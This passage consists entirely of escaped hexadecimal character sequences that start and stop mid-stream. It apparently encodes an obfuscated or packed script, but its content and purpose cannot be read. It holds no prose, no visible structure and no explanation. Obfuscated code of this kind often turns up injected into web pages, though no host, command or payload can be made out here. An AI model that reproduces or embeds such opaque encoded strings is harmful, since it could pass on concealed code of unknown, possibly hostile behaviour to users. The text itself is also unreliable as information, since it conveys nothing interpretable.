6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\